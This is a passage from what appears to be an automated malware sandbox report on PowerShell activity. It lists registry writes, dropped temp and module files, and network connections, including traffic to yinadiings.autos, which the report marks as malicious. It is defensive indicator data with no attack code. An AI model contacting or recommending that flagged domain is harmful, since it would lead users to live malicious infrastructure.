HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Tracing\powershell_RASAPI32 |
| Operation: | write | Name: | ConsoleTracingMask |
Value: | |||
| (PID) Process: | (3556) powershell.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Tracing\powershell_RASAPI32 |
| Operation: | write | Name: | MaxFileSize |
Value: 1048576 | |||
| (PID) Process: | (3556) powershell.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Tracing\powershell_RASAPI32 |
| Operation: | write | Name: | FileDirectory |
Value: %windir%\tracing | |||
Executable files
0
Suspicious files
13
Text files
6
Unknown types
1
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 3008 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\2XCQBQNSQ6IVNOR2M1BC.temp | binary | |
MD5:— | SHA256:— | |||
| 3008 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\d93f411851d7c929.customDestinations-ms~RFd0f62.TMP | binary | |
MD5:— | SHA256:— | |||
| 3008 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\d93f411851d7c929.customDestinations-ms | binary | |
MD5:— | SHA256:— | |||
| 3008 | powershell.exe | C:\Users\admin\AppData\Local\Microsoft\Windows\PowerShell\ModuleAnalysisCache | binary | |
MD5:— | SHA256:— | |||
| 3556 | powershell.exe | C:\Users\admin\AppData\Local\Temp\TarBF36.tmp | cat | |
MD5:— | SHA256:— | |||
| 3556 | powershell.exe | C:\Users\admin\AppData\LocalLow\Microsoft\CryptnetUrlCache\Content\77EC63BDA74BD0D0E0426DC8F8008506 | compressed | |
MD5:— | SHA256:— | |||
| 3008 | powershell.exe | C:\Users\admin\AppData\Local\Temp\yml0dnui.ncq.psm1 | binary | |
MD5:C4CA4238A0B923820DCC509A6F75849B | SHA256:— | |||
| 3788 | csc.exe | C:\Users\admin\AppData\Local\Temp\jun1ifux.out | text | |
MD5:— | SHA256:— | |||
| 3556 | powershell.exe | C:\Users\admin\AppData\Local\Temp\j01ndvns.qgf.psm1 | binary | |
MD5:C4CA4238A0B923820DCC509A6F75849B | SHA256:— | |||
| 3536 | csc.exe | C:\Users\admin\AppData\Local\Temp\nlbzevye.out | text | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
1
TCP/UDP connections
3
DNS requests
2
Threats
0
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
3556 | powershell.exe | GET | 200 | 67.27.234.126:80 | http://ctldl.windowsupdate.com/msdownload/update/v3/static/trustedr/en/authrootstl.cab?aee6a13ac7bdef27 | US | compressed | 60.2 Kb | whitelisted |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
3556 | powershell.exe | 104.21.64.112:443 | yinadiings.autos | Cloudflare Inc | US | suspicious |
2932 | powershell.exe | 104.21.64.112:443 | yinadiings.autos | Cloudflare Inc | US | suspicious |
3556 | powershell.exe | 67.27.234.126:80 | ctldl.windowsupdate.com | Level 3 Communications, Inc. | US | suspicious |
DNS requests
Domain | IP | Reputation |
|---|---|---|
yinadiings.autos |
| malicious |
ctldl.windowsupdate.com |
| whitelisted |